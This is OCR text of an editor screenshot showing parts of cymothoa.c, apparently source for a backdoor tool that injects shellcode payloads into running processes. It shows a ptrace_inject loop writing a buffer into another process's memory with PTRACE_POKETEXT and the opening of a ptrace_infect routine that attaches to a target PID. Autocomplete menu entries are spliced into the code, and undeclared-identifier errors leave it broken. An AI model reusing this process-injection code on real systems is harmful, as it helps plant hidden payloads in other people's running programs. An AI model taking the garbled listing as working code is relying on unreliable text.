 ~/code/dev/cymothoa/..
cymothoa
cymothoa.c
cymothoa.h
fork_shellcode.o
fork_shellcode.s
Makefile
payloads.h
personalization.h
README.md
script.pl
TODO
55 // Free the payload buffer
56 void payload_destroy(void)
57 {
58 free(sh_buffer);
59 }
60
61 // Search library region
62 int search_lib_region(pid_t pid, char *lib_name)
63 {
64 FI *maps = NULL;
65 •FILE~ Interface
66 •FILENAME_MAX~ Text
67 •fileno(FILE *__stream)~ Function
68 •fileno_unlocked(FILE *__stream)~ Function
69 FITNESS Text
70 fills Text
71 •__FILE~ Interface longer needed by the process
72 _PC_FILESIZEBITS EnumMember -executable, not writable)
73 _SC_FILE_ATTRIBUTES EnumMember
74 _SC_FILE_LOCKING EnumMember
75 _SC_FILE_SYSTEM EnumMember
76 •_IO_FILE~ Struct
77 •group_filter~ Struct rep 'xp '", pid, lib_name);
78 •PTRACE_SECCOMP_GET_FILTER~ EnumMember
79 _SC_MAPPED_FILES EnumMember
80 _SC_TRACE_EVENT_FILTER EnumMember
81 Function Text
82 Foundation Text
83 failed Text
84 fprintf Text
85 function Text
86
87 return region;
88 }
89
90 // Injection Function
91 int ptrace_inject(pid_t pid, long memaddr, void *buf, int buflen)
92 {
93
94 long data;
95
96 while (buflen > 0) {
E 97 memcpy(&data, buf, BLOCK_SIZE); ■ Use of undeclared identifier 'BLOCK_SIZE'
98
99 if ( ptrace(PTRACE_POKETEXT, pid, memaddr, data) < 0 ) {
100 perror("Oopsie!");
101 ptrace(PTRACE_DETACH, pid, NULL, NULL);
102
103 return -1;
104 }
105
E 106 memaddr += BLOCK_SIZE; ■ Use of undeclared identifier 'BLOCK_SIZE'
E 107 buf += BLOCK_SIZE; ■ Use of undeclared identifier 'BLOCK_SIZE'
E 108 buflen -= BLOCK_SIZE; ■ Use of undeclared identifier 'BLOCK_SIZE'
109 }
110
111 return 1;
112 }
113
114 // Infect function
115 int ptrace_infect()
116 {
117 // set standard arguments
118 pid_t pid = args.pid;
119 int pl = args.payload_index;
120 char *lib_name = args.lib_name;
121
122 // other variables
123 int i=0, ptr, beg, error;
124 struct user_regs_struct reg;
125
126 printf("[+] attaching to process %d\n",pid);
cymothoa.c
▼ [] function
print_usage(int ret_val):25
payload_init(void):33
payload_destroy(void):56
search_lib_region(pid_t pid,
ptrace_inject(pid_t pid,long
ptrace_infect():115
parse_arguments(int argc,cha
main(int argc,char ** argv):
NvimTree[-] 1:1 INSERT master cymothoa.c[+] utf-8 c 22% 64:7 [Vista] ctags cymothoa.c
-- INSERT --